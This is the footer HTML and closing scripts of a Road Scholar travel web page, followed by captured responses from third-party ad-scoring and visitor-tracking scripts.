            <div class="text-white grid-footer">
                <img src="/Themes/RoadScholar/assets/images/rs-logo-white.svg" class="footer-logo" alt="Road Scholar footer logo" />
                <div class="footer-address">PO Box 56033 Boston, MA 02205-6033</div>
                <div class="footer-copyright">&copy;2026 Elderhostel. All rights reserved.</div>
                <div class="footer-fine-print">Road Scholar educational adventures are created by Elderhostel, the not-for-profit world leader in educational travel since 1975. The Federal Tax Identification number (EIN) for Elderhostel, Inc DBA Road Scholar is 04-2632526</div>
                <div class="footer-wisepops"></div>
                <div class="bbb-and-candid-seal-logos">
                    <div class="footer-bbb-logo"></div>
                    <div class="footer-candid-seal-logo"></div>
                </div>
                <div class="footer-social-logos">
                        <a href="https://www.facebook.com/rsadventures" class="icon-uniE8EC footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Facebook, opens in new tab" alt="Road Scholar's Facebook Link"></a>
                        <a href="https://www.instagram.com/roadscholar/" class="icon-uniE8EF footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Instagram, opens in new tab" alt="Road Scholar's Instagram Link"></a>
                        <a href="https://www.youtube.com/user/roadscholarorg" class="icon-uniE8EE footer-icon-js" target="_blank" aria-label="Follow Road Scholar on YouTube, opens in new tab" alt="Road Scholar's YouTube Link"></a>
                        <a href="https://twitter.com/roadscholarorg" class="footer-x-logo footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Twitter/X, opens in new tab" alt="Road Scholar's Twitter/X Link"></a>
                </div>
                <div class="footer-privacy-links">
                        <span role="button" class="js-open-blazor-cobrowse-modal text-decoration-underline" aria-label="Open the Share Your Screen dialogue modal" tabindex="0">Share Your Screen</span>
                    <a href="/privacy-policy/" target="_blank">Privacy</a>
                    <a href="/terms-of-use/" target="_blank">Terms of Use</a>
                </div>
                <div class="share-screen">
                    <div id="cobrowse-security-form"></div>
                </div>
            </div>
        </div>
    </div>
</footer></main>


    <script src="//fast.wistia.com/assets/external/E-v1.js" async defer></script>
    <script src="https://js.stripe.com/v3/" async defer></script>
    <script src="https://www.google.com/recaptcha/api.js" async defer></script>

    <script src="/Themes/RoadScholar/js/bundle.js?v=v8504"></script>
    
    


    <script>
            function useNewTripCard(useNew) {
                blazorHelpers.activateExperiment('trip-card-experiment', useNew)
            }

            function useNewProgramSummary(useNew) {
                blazorHelpers.activateExperiment('program-summary-experiment', useNew)
            }

            function showEnrollButtonInSummary(isDisplayed) {
                blazorHelpers.activateExperiment('summary-enroll-button-experiment', isDisplayed)
            }

            function showEnrollButtonInOverviewHeader(isDisplayed) {
                blazorHelpers.activateExperiment('overview-header-enroll-button-experiment', isDisplayed)
            }

            function useCollectionPagePagination(useNew) {
                blazorHelpers.activateExperiment('collection-page-pagination', useNew)
            }

            function relatedMaterialsSize(isSmall) {
                if (isSmall) {
                    blazorHelpers.activateExperiment('related-materials-small', true)
                    blazorHelpers.activateExperiment('related-materials-big', false)
                } else {
                    blazorHelpers.activateExperiment('related-materials-small', false)
                    blazorHelpers.activateExperiment('related-materials-big', true)
                }
            }
    </script>
    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "Organization",
            "brand": "Road Scholar",
            "founder": [
                {
                    "@type": "Person",
                    "alumniOf": {
                        "@type": "EducationalOrganization",
                        "name": "Boston University"
                    },
                    "birthDate": "1939-07-15",
                    "deathDate": "2016-01-16",
                    "familyName": "Bianco",
                    "gender": "male",
                    "givenName": "David"
                },
                {
                    "@type": "Person",
                    "alternateName": "Marty Knowlton",
                    "birthDate": "1920-07-30",
                    "deathDate": "2009-03-12",
                    "familyName": "Knowlton",
                    "gender": "male",
                    "givenName": "Martin"
                }
            ],
            "legalName": "Elderhostel DBA Road Scholar",
            "logo": "/Themes/RoadScholar/assets/images/rs-logo.svg",
            "url": "https://www.roadscholar.org/"
        }
    </script>
    <script async="async" defer="defer" src="https://static.srcspot.com/libs/nadean.js"></script>
    <!--Blazor:{"type":"webassembly","key":{"locationHash":"A42D9302FC82FD49CA7DDCB6D54B2EAF55BEFF2A16E7255C88C610A738B25213:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.Shared.Partials.Modals.GenesysCobrowseJoinModal","parameterDefinitions":"W10=","parameterValues":"W10="}-->
    

    <script src="/_framework/blazor.webassembly.js" autostart="false"></script>
    <script type="module">
        import { BrotliDecode } from '/Static/js/decode.min.js';
        Blazor.start({
            loadBootResource: function (type, name, defaultUri, integrity) {
                if (type !== 'dotnetjs') {
                    return (async function () {
                        const response = await fetch('/_framework/' + name + '.br', { cache: 'no-cache' });
                        if (!response.ok) {
                            throw new Error(response.statusText);
                        }
                        const originalResponseBuffer = await response.arrayBuffer();
                        const originalResponseArray = new Int8Array(originalResponseBuffer);
                        const decompressedResponseArray = BrotliDecode(originalResponseArray);
                        const contentType = type === 'dotnetwasm' ? 'application/wasm' : 'application/octet-stream';
                        return new Response(decompressedResponseArray, { headers: { 'content-type': contentType } });
                    })();
                }
                else {
                    return '/_framework/' + name;
                }
            }
        });
    </script>

    <!--Blazor-WebAssembly-Component-State:[base64]>
</body>
</html>

--- FILE ---
content_type: application/javascript;charset=iso-8859-1
request_url: https://aa.agkn.com/adscores/g.js?sid=9212306938&cv1=9ba51bfc-4481-4a23-ba4e-d32c2390d8a6
body_size: -37
content:
neustar_response("170");

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sv.roadscholar.org/tpTracking/loader/load.js?sv_cid=1510_03677&url=https%3A%2F%2Fwww.roadscholar.org%2Ffind-an-adventure%2F11559%2Famerican-mosaic-an-nyc-exploration-with-your-grandchild%2Flodging%2F&sessionid=3d9c2de9cd882add0e819a7b007ea3f1&v=1769919248190&referrer=&tzoffset=0000&bi=1280%2C720%2C1280%2C720&dd=%22iHjobdQ1L1QHmw5yAfQvQWn3bhslbd01L1Q1mfjID89ebksJ2kt1LkbY2CnqmfjID89eKkhvQwz1Q1a1goq0dosaKusJKfQObkhvgoZs%22&firesv=1&firerkdms=0&sv_statictag=0
body_size: 316
content:
var el,tracker,urls=["https://track.securedvisit.com/tp/[base64]/tp.gif"];if(window._svt&&window._svt._getTrackerByName){tracker=window._svt._getTrackerByName();for(var i=0;i<urls.length;i++){el=tracker._createTrackingPixel(urls[i]);el=null;}}